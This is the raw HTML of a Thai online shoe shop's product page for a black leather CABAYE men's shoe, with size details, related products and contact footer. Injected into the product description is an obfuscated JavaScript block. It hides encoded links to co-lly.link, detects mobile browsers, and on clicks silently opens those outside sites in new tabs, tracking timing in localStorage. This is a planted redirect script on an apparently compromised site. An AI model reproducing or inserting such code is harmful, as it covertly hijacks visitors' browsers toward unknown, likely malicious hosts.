https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012-300x225.jpg 300w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012-1024x768.jpg 1024w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012-768x576.jpg 768w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012-230x173.jpg 230w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0012.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">CABAYE | CA123 สีดำมัน size 39-45 คัดเบอร์ได้</h1><p class="price"></p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">รหัสสินค้า: <span class="sku">CA123</span></span>

	
	<span class="posted_in">หมวดหมู่: <a href="https://www.luxshoely.com/product-category/cabaye/" rel="tag">CABAYE</a></span>
	<span class="tagged_as">ป้ายกำกับ: <a href="https://www.luxshoely.com/product-tag/cabaye/" rel="tag">cabaye</a>, <a href="https://www.luxshoely.com/product-tag/%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%9c%e0%b8%b9%e0%b9%89%e0%b8%8a%e0%b8%b2%e0%b8%a2/" rel="tag">ทรงผู้ชาย</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						รายละเอียด					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						บทวิจารณ์ (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>รายละเอียด</h2>

<p>รหัส : CA123</p>
<p>หนังมัน</p>
<p>สี : ดำ</p>
<p>ขนาด : 39-45 คัดเบอร์ได้<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			รีวิว		</h2>

					<p class="woocommerce-noreviews">ยังไม่มีบทวิจารณ์</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">มาเป็นคนแรกที่วิจารณ์ &ldquo;CABAYE | CA123 สีดำมัน size 39-45 คัดเบอร์ได้&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/cabaye-ca123-%E0%B8%AA%E0%B8%B5%E0%B8%94%E0%B8%B3%E0%B8%A1%E0%B8%B1%E0%B8%99-size-39-45-%E0%B8%84%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%9A%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B9%84%E0%B8%94%E0%B9%89/#respond" style="display:none;">ยกเลิกการตอบ</a></small></span><p class="must-log-in">You must be <a href="https://www.luxshoely.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-2609 status-publish first instock product_cat-cabaye product_tag-cabaye product_tag-97 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.luxshoely.com/product/cabaye-ca303-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99-size-39-45/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="CA303" data-gtm4wp_product_name="CABAYE | CA303 สีดำมัน size 39-45" data-gtm4wp_product_price="0" data-gtm4wp_product_cat="CABAYE" data-gtm4wp_product_url="https://www.luxshoely.com/product/cabaye-ca303-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99-size-39-45/" data-gtm4wp_product_listposition="1" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="300" height="300" src="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0019-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0019-300x300.jpg 300w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0019-150x150.jpg 150w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0019-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CABAYE | CA303 สีดำมัน size 39-45</h2>
</a><a href="https://www.luxshoely.com/product/cabaye-ca303-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99-size-39-45/" data-quantity="1" class="button product_type_simple" data-product_id="2609" data-product_sku="CA303" aria-label="Read more about &ldquo;CABAYE | CA303 สีดำมัน size 39-45&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a></li>

			
					<li class="product type-product post-2607 status-publish instock product_cat-cabaye product_tag-cabaye product_tag-97 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.luxshoely.com/product/cabaye-ca135-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99-size-39-45/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="CA135" data-gtm4wp_product_name="CABAYE | CA135 สีดำมัน size 39-45" data-gtm4wp_product_price="0" data-gtm4wp_product_cat="CABAYE" data-gtm4wp_product_url="https://www.luxshoely.com/product/cabaye-ca135-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99-size-39-45/" data-gtm4wp_product_listposition="2" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="300" height="300" src="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0018-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0018-300x300.jpg 300w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0018-150x150.jpg 150w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0018-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CABAYE | CA135 สีดำมัน size 39-45</h2>
</a><a href="https://www.luxshoely.com/product/cabaye-ca135-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99-size-39-45/" data-quantity="1" class="button product_type_simple" data-product_id="2607" data-product_sku="CA135" aria-label="Read more about &ldquo;CABAYE | CA135 สีดำมัน size 39-45&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a></li>

			
					<li class="product type-product post-2587 status-publish instock product_cat-cabaye product_tag-cabaye product_tag-97 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.luxshoely.com/product/cabaye-ca912-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99-size-39-45-%e0%b8%84%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%94%e0%b9%89/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="CA912" data-gtm4wp_product_name="CABAYE | CA912 สีดำมัน size 39-45 คัดเบอร์ได้" data-gtm4wp_product_price="0" data-gtm4wp_product_cat="CABAYE" data-gtm4wp_product_url="https://www.luxshoely.com/product/cabaye-ca912-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99-size-39-45-%e0%b8%84%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%94%e0%b9%89/" data-gtm4wp_product_listposition="3" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="300" height="300" src="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0008-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0008-300x300.jpg 300w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0008-150x150.jpg 150w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0008-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CABAYE | CA912 สีดำมัน size 39-45 คัดเบอร์ได้</h2>
</a><a href="https://www.luxshoely.com/product/cabaye-ca912-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99-size-39-45-%e0%b8%84%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%94%e0%b9%89/" data-quantity="1" class="button product_type_simple" data-product_id="2587" data-product_sku="CA912" aria-label="Read more about &ldquo;CABAYE | CA912 สีดำมัน size 39-45 คัดเบอร์ได้&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a></li>

			
					<li class="product type-product post-2613 status-publish last instock product_cat-cabaye product_tag-cabaye product_tag-97 has-post-thumbnail shipping-taxable product-type-simple">
	<a href="https://www.luxshoely.com/product/cabaye-ca113-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3-size-39-45-%e0%b8%84%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%94%e0%b9%89/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="CA113" data-gtm4wp_product_name="CABAYE | CA113 สีดำ size 39-45 คัดเบอร์ได้" data-gtm4wp_product_price="0" data-gtm4wp_product_cat="CABAYE" data-gtm4wp_product_url="https://www.luxshoely.com/product/cabaye-ca113-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3-size-39-45-%e0%b8%84%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%94%e0%b9%89/" data-gtm4wp_product_listposition="4" data-gtm4wp_productlist_name="Related Products" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="300" height="300" src="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0021-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0021-300x300.jpg 300w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0021-150x150.jpg 150w, https://www.luxshoely.com/wp-content/uploads/2020/02/Cabaye_200217_0021-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">CABAYE | CA113 สีดำ size 39-45 คัดเบอร์ได้</h2>
</a><a href="https://www.luxshoely.com/product/cabaye-ca113-%e0%b8%aa%e0%b8%b5%e0%b8%94%e0%b8%b3-size-39-45-%e0%b8%84%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%84%e0%b8%94%e0%b9%89/" data-quantity="1" class="button product_type_simple" data-product_id="2613" data-product_sku="CA113" aria-label="Read more about &ldquo;CABAYE | CA113 สีดำ size 39-45 คัดเบอร์ได้&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a></li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
		<div class="sidebar-wrap">
			<aside id="secondary" class="sidebar-content">
				<section id="woocommerce_product_search-1" class="widget woocommerce widget_product_search">
<form role="search" method="get" class="search-form woocommerce-product-search" action="https://www.luxshoely.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><span class="icon typcn typcn-zoom-outline"></span><span class="screen-reader-text">Search</span></button>
	<input type="hidden" name="post_type" value="product" />
</form>
</section><section id="woocommerce_widget_cart-1" class="widget woocommerce widget_shopping_cart"><h2 class="widget-title">Cart</h2><div class="hide_cart_widget_if_empty"><div class="widget_shopping_cart_content"></div></div></section><section id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><ul class="product-categories"><li class="cat-item cat-item-58 current-cat"><a href="https://www.luxshoely.com/product-category/cabaye/">CABAYE</a></li>
<li class="cat-item cat-item-73"><a href="https://www.luxshoely.com/product-category/cabaye-fashion/">CABAYE Fashion</a></li>
<li class="cat-item cat-item-72"><a href="https://www.luxshoely.com/product-category/cabaye-%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%81/">CABAYE เบอร์เล็ก</a></li>
<li class="cat-item cat-item-59"><a href="https://www.luxshoely.com/product-category/jakiro/">JAKIRO</a></li>
<li class="cat-item cat-item-60"><a href="https://www.luxshoely.com/product-category/rovy/">ROVY</a></li>
<li class="cat-item cat-item-75"><a href="https://www.luxshoely.com/product-category/ballerna-flat/">Rovy พื้นเตี้ย (Ballerna Flat)</a></li>
<li class="cat-item cat-item-77"><a href="https://www.luxshoely.com/product-category/rovy-1-and-half-inch/">Rovy หัวตัด 1 นิ้วครึ่ง (1 and half inch)</a></li>
<li class="cat-item cat-item-89"><a href="https://www.luxshoely.com/product-category/rovy-2-inch-2/">Rovy หัวตัด 2 นิ้ว</a></li>
<li class="cat-item cat-item-78"><a href="https://www.luxshoely.com/product-category/rovy-2-and-half-inch/">Rovy หัวตัด 2 นิ้วครึ่ง</a></li>
<li class="cat-item cat-item-80"><a href="https://www.luxshoely.com/product-category/rovy-1-1and-half-inch/">Rovy หัวมน 1 นิ้ว - 1 นิ้วครึ่ง (1-1and half inch)</a></li>
<li class="cat-item cat-item-79"><a href="https://www.luxshoely.com/product-category/rovy-2-inch/">Rovy หัวมน 2 นิ้ว ( 2 inch )</a></li>
<li class="cat-item cat-item-81"><a href="https://www.luxshoely.com/product-category/rovy-3-inch/">Rovy หัวมน 3 นิ้ว (3 inch)</a></li>
<li class="cat-item cat-item-74"><a href="https://www.luxshoely.com/product-category/rovy-1-inch/">Rovy หัวแหลม 1 นิ้ว ( 1 inch )</a></li>
<li class="cat-item cat-item-76"><a href="https://www.luxshoely.com/product-category/rovy-%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b9%81%e0%b8%ab%e0%b8%a5%e0%b8%a1-3-%e0%b8%99%e0%b8%b4%e0%b9%89%e0%b8%a7-3-inch/">Rovy หัวแหลม 3 นิ้ว (3 inch)</a></li>
<li class="cat-item cat-item-61"><a href="https://www.luxshoely.com/product-category/sliptop%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%95%e0%b8%b0/">SLIPTOP</a></li>
<li class="cat-item cat-item-18"><a href="https://www.luxshoely.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></section>			</aside>
		</div>

		</div>
	

	</div> <!-- #content -->

	<footer id="colophon" class="site-footer">

		
	<div class="footer-top-wrap">
		<div class="container">
			<aside class="footer-widgets">

									<div class="footer-widgets-column">
						<section id="text-5" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" loading="lazy" class="alignnone wp-image-3287 size-full" src="https://www.luxshoely.com/wp-content/uploads/2020/03/logo-sm.png" alt="" width="237" height="82" srcset="https://www.luxshoely.com/wp-content/uploads/2020/03/logo-sm.png 237w, https://www.luxshoely.com/wp-content/uploads/2020/03/logo-sm-230x80.png 230w" sizes="(max-width: 237px) 100vw, 237px" /></p>
<p>รับผลิตรองเท้า รับผลิตหรือสั่งตัดรองเท้าตามออเดอร์ มีตัวอย่างให้เลือกมากกว่า 100 แบบ ทั้งแบบผู้ชาย และแบบผู้หญิง จะผลิตไปขายต่อ หรือจะไปขายเองเพื่อให้ได้ต้นทุนที่ได้ราคาถูกและมีแบรนด์เป็นของตัวเอง</p>
</div>
		</section>					</div>
				
									<div class="footer-widgets-column">
						<section id="text-6" class="widget widget_text"><h2 class="widget-title">ที่อยู่</h2>			<div class="textwidget"><p><a href="https://g.page/luxshoely?share">241/14 <strong>โครงการ ไอฟิล</strong> ถ.กาญจนาภิเษก แขวง ดอกไม้ เขต ประเวศ กทม 10250</a></p>
<p>Tel :<a href="tel:0927828869">(092) 782-8869</a><br />
Line : <a href="https://lin.ee/svuyM7B">@luxshoely</a><br />
Email :<a href="mailto:luxshoely@gmail.com">luxshoely@gmail.com</a></p>
</div>
		</section>					</div>
				
									<div class="footer-widgets-column">
						<section id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">สินค้า</h2><div class="tagcloud"><a href="https://www.luxshoely.com/product-category/cabaye/" class="tag-cloud-link tag-link-58 tag-link-position-1" style="font-size: 1em;" aria-label="CABAYE (45 รายการ)">CABAYE<span class="tag-link-count"> (45)</span></a>, <a href="https://www.luxshoely.com/product-category/cabaye-fashion/" class="tag-cloud-link tag-link-73 tag-link-position-2" style="font-size: 1em;" aria-label="CABAYE Fashion (7 รายการ)">CABAYE Fashion<span class="tag-link-count"> (7)</span></a>, <a href="https://www.luxshoely.com/product-category/cabaye-%e0%b9%80%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%a5%e0%b9%87%e0%b8%81/" class="tag-cloud-link tag-link-72 tag-link-position-3" style="font-size: 1em;" aria-label="CABAYE เบอร์เล็ก (4 รายการ)">CABAYE เบอร์เล็ก<span class="tag-link-count"> (4)</span></a>, <a href="https://www.luxshoely.com/product-category/jakiro/" class="tag-cloud-link tag-link-59 tag-link-position-4" style="font-size: 1em;" aria-label="JAKIRO (7 รายการ)">JAKIRO<span class="tag-link-count"> (7)</span></a>, <a href="https://www.luxshoely.com/product-category/rovy/" class="tag-cloud-link tag-link-60 tag-link-position-5" 